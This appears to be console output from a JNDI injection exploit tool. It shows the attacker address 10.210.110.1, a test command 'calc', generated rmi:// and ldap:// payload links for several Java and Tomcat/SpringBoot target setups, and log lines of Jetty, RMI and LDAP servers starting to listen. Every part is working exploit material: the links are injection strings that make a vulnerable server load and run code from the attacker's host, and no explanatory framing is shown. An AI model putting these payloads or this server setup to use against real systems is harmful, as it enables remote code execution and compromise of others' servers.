 [ADDRESS] >> 10.210.110.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.210.110.1:1099/b4sods
ldap://10.210.110.1:1389/b4sods
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.210.110.1:1099/gb6ok6
ldap://10.210.110.1:1389/gb6ok6
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.210.110.1:1099/1ykfhl
----------------------------Server Log----------------------------
2024-06-24 16:04:59 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-06-24 16:04:59 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-06-24 16:04:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389